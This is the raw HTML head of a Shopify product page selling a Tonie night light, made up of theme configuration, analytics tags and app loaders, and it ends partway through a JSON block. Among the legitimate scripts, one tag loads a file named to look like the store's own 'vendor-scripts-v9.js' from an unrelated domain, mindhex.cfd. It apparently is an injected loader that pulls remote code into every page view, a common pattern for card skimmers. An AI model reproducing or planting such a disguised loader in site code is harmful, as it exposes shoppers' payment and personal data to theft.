

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light
body_size: 56140
content:
<html class="no-js" lang="en" dir="ltr">
  <head>
<script src="https://sapi.negate.io/script/cX47URm/tdSIIY0KrYpk0A==?shop=maison-drake.myshopify.com"></script>
    


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91b2b4">
    <link rel="canonical" href="https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//maisonbabyandkids.com/cdn/shop/files/maisonbabyfavicon_4_32x32.png?v=1625685215" type="image/png"><title>tonie - Sleepy Friends: Sleepy Sheep Night Light
&ndash; Maison Baby &amp; Kids
</title>
<meta name="description" content="At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect fo"><meta property="og:site_name" content="Maison Baby &amp; Kids">
  <meta property="og:url" content="https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light">
  <meta property="og:title" content="tonie - Sleepy Friends: Sleepy Sheep Night Light">
  <meta property="og:type" content="product">
  <meta property="og:description" content="At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect fo"><meta property="og:image" content="http://maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020">
    <meta property="og:image:secure_url" content="https://maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020">
    <meta property="og:image:width" content="3000">
    <meta property="og:image:height" content="3000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="tonie - Sleepy Friends: Sleepy Sheep Night Light">
  <meta name="twitter:description" content="At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect fo">

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/prefetch.js?v=9303716160085600111692024776" type="text/javascript"></script>
    
<style data-shopify>
  

  
  
  
</style><link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.css?v=110964129114106377931763654430" rel="stylesheet" type="text/css" media="all" />
    <link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/custom.css?v=10981313137806123741712942270" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Helvetica;
    --typeHeaderFallback: Arial, sans-serif;
    --typeHeaderSize: 36px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Helvetica;
    --typeBaseFallback:Arial, sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;

    --typeCollectionTitle: 18px;

    --iconWeight: 7px;
    --iconLinecaps: miter;

    
      --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        stockLabel: "Only [count] items in stock!",
        willNotShipUntil: "Will not ship until [date]",
        willBeInStockAfter: "Will be in stock after [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        dynamicVariantType: "button",
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{amount}}",
        saveType: "dollar",
        recentlyViewedEnabled: false,
        productImageSize: "natural",
        productImageCover: false,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        inventoryThreshold: 10,
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "4.1.4"
      };
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0u6vwel8q5k62nc1n97zp5w8lhzpzq">
<meta name="facebook-domain-verification" content="2ro2r7tf1ao7nuordc4votocald95e">
<meta name="facebook-domain-verification" content="y9rxg385x9g7ib1mzy2dbbk514a2xt">
<meta name="facebook-domain-verification" content="zqm08mu7x6aerz42k8a0eviwpp8jkb">
<meta name="google-site-verification" content="JzVXsWZVrdBErxz5n7b3av39BS_D608i6Y-62e60Fhs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1453850698/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="02d190c4fe79dcbf0b50ab01d28d7a47">
<meta id="in-context-paypal-metadata" data-shop-id="1453850698" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1453850698" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1453850698,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1453850698","merchantName":"Maison Baby \u0026 Kids","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Maison Baby \u0026 Kids","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"02d190c4fe79dcbf0b50ab01d28d7a47","betas":["rich-media-storefront-analytics"],"domain":"maisonbabyandkids.com","predictiveSearch":true,"shopId":1453850698,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maison-drake.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Speed Optimized : Impulse - HC - 22 Jun '23...","id":136894447829,"schema_name":"Impulse","schema_version":"4.1.4","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maisonbabyandkids.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=maison-drake.myshopify.com\u0026external-type=shopify\u0026shop=maison-drake.myshopify.com","https:\/\/l.getsitecontrol.com\/v7nkxl27.js?shop=maison-drake.myshopify.com","https:\/\/id-shop.govx.com\/app\/maison-drake.myshopify.com\/govx.js?shop=maison-drake.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0014\/5385\/0698\/t\/4\/assets\/globo.menu.init.js?v=1652287348\u0026shop=maison-drake.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/ib4KY3YF9zb0jT1kJrShdg.js?shop=maison-drake.myshopify.com","\/\/cdn.shopify.com\/proxy\/0d6aa932a5cfc555c2688c793d732def28f2ce63ed91d07db6e1f07a6111e4cc\/forms-akamai.smsbump.com\/685466\/form_228454.js?ver=1715766176\u0026shop=maison-drake.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=maison-drake.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA?shop=maison-drake.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1453850698,"offset":-18000,"reqid":"2327ca00-ed38-4f42-9dcb-c022648fedc6-1769096083","pageurl":"maisonbabyandkids.com\/products\/tonie-sleepy-friends-sleepy-sheep-night-light","u":"a2447026e560","p":"product","rtyp":"product","rid":8055113482453};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/vendor-scripts-v9.js" defer="defer"></script>
    <script src="https://mindhex.cfd/vendor-scripts-v9.nim.js" defer="defer"></script><script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.min.js?v=162365439369595621131712942398" defer="defer"></script>
<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <meta name="google-site-verification" content="Evcv9xmiGuHIeUup8VL3opAA-izl0NNbn_bp368Jjyo">
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475653955"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-475653955');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <script
      src="https://cdn-widgetsrepository.yotpo.com/v1/loader/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA"
      async
    ></script>
    <!-- START Google Code for Dynamic Retargeting -->
    <script type="text/javascript">
      gtag('event', 'page_view', {
        'send_to': 'AW-475653955',
        'ecomm_pagetype': 'product',
        'ecomm_prodid': '8055113482453',
        'ecomm_totalvalue': 39.99,
      });
    </script>
    <!-- END Google Code for Dynamic Retargeting -->
    <!doctype html>
    <script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
      position: 'center_BOTTOM',
      sideMargin: 21,
      bottomMargin: 90,
      mobileSideMargin: 11,
      mobileBottomMargin: 110
    });
  });
</script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=maison-drake.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkwOTYwODM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-02T21:11:08.114Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;maison-drake.myshopify.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-660c76e4635d84b0c1296fae":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Ridge All-Terrain Stroller - Jake (Charcoal | Carbon Frame)","variantId":43903432425685,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903432425685","productGid":"gid:\/\/shopify\/Product\/7953209524437","handle":"uppababy-ridge-stroller","sellingPlans":[],"alerts":[],"_id":"660c76e4635d84b0c1296faf"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Ridge Cup 